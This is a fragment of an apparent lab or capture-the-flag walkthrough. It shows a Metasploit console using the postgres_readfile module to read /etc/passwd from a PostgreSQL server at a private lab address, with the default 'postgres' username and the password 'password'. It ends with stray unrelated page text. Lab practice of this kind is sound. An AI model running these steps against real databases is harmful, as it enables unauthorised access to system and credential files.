 msf6 > use 28
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 auxiliary(admin/postgres/postgres_readfile) > show options
Module options (auxiliary/admin/postgres/postgres_readfile):
Name Current Setting Required Description
---- --------------- -------- -----------
RFILE /etc/passwd yes The remote file
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a ran
dom password.
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using
-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/postgres/postgres_readfile) > set rhosts 10.10.238.64
rhosts => 10.10.238.64
msf6 auxiliary(admin/postgres/postgres_readfile) > set password password
password => password
Add 1 hour
What is rdbms?